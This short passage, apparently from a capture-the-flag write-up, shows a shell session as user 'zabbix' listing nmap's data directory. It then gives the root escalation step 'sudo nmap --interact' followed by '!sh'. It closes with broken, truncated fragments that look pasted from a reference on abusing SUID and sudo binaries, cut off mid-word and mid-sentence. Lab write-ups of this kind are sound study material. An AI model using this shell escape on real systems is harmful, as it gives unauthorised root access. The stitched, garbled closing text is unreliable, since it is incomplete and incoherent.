 commands.
zabbix@unrested:/$ ls -la /usr/share/nmap
ls -la /usr/share/nmap
total 9192
drwxr-xr-x 4 root root 4096 Dec 1 13:40 .
drwxr-xr-x 126 root root 4096 Dec 3 11:51 ..
-rw-r--r-- 1 root root 10556 Jan 12 2023 nmap.dtd
-rw-r--r-- 1 root root 717314 Jan 12 2023 nmap-mac-prefixes
-rw-r--r-- 1 root root 5002931 Jan 12 2023 nmap-os-db
-rw-r--r-- 1 root root 14579 Jan 12 2023 nmap-payloads
-rw-r--r-- 1 root root 6703 Jan 12 2023 nmap-protocols
-rw-r--r-- 1 root root 49647 Jan 12 2023 nmap-rpc
-rw-r--r-- 1 root root 2461461 Jan 12 2023 nmap-service-probes
-rw-r--r-- 1 root root 1000134 Jan 12 2023 nmap-services
-rw-r--r-- 1 root root 31936 Jan 12 2023 nmap.xsl
drwxr-xr-x 3 root root 4096 Dec 1 13:40 nselib
-rw-r--r-- 1 root root 48404 Jan 12 2023 nse_main.lua
drwxr-xr-x 2 root root 36864 Dec 1 13:40 scripts
zabbix@unrested:/$
sudo nmap --interact
nmap> !sh
Limited SUID
If the binary has the SUI
with elevated pri
system()-like invocations
sh shell to run with SUID
This example creates a l
interact with an existing